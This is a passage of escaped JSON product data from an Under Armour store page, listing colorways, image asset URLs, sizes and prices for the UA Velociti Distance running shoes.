White\",\"hex\":\"282b2f\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, Black\",\"alt\":\"UA Velociti Distance, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-002_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-002_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-002_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-002_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-002_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-002_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-002_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-002_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-002_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-002_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006030-002_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006030-002_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"100\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / White / White\",\"hex\":\"eff1ff\",\"secondaryHex\":\"eff1ff\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, White\",\"alt\":\"UA Velociti Distance, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-100_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-100_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-100_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-100_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-100_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-100_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-100_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-100_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006030-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006030-100_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"101\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / White / Black\",\"hex\":\"eff1ff\",\"secondaryHex\":\"eff1ff\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, White\",\"alt\":\"UA Velociti Distance, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-101_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-101_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-101_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-101_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-101_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-101_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-101_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-101_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-101_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-101_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006030-101_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006030-101_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"402\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Blue Atlantis / Blue Atlantis / White\",\"hex\":\"2a76b7\",\"secondaryHex\":\"2a76b7\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, Blue\",\"alt\":\"UA Velociti Distance, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-402_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-402_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-402_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-402_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-402_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-402_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-402_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-402_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-402_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-402_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006030-402_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006030-402_DEFAULT\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"7\"},{\"__typename\":\"SizeVariation\",\"size\":\"7.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"8\"},{\"__typename\":\"SizeVariation\",\"size\":\"8.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"9\"},{\"__typename\":\"SizeVariation\",\"size\":\"9.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"10\"},{\"__typename\":\"SizeVariation\",\"size\":\"10.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"11\"},{\"__typename\":\"SizeVariation\",\"size\":\"11.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"12\"},{\"__typename\":\"SizeVariation\",\"size\":\"12.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"13\"},{\"__typename\":\"SizeVariation\",\"size\":\"14\"},{\"__typename\":\"SizeVariation\",\"size\":\"15\"}],\"icons\":null},\"6006031\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA2MDMx\",\"url\":\"/p/running/ua_velociti_distance_womens_running_shoes/6006031.html\",\"subHeader\":\"Women's Running Shoes\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Velociti Distance\"},\"style\":\"6006031\",\"division\":\"Footwear\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":160,\"max\":160},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":160,\"max\":160}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"104\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / Capri / Capri\",\"hex\":\"eff1ff\",\"secondaryHex\":\"0098c3\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, White\",\"alt\":\"UA Velociti Distance, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-104_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-104_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-104_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-104_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-104_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-104_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-104_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-104_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-104_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-104_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006031-104_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006031-104_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Black / Metallic Gun Metal\",\"hex\":\"282b2f\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, Black\",\"alt\":\"UA Velociti Distance, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-001_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-001_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-001_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-001_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026s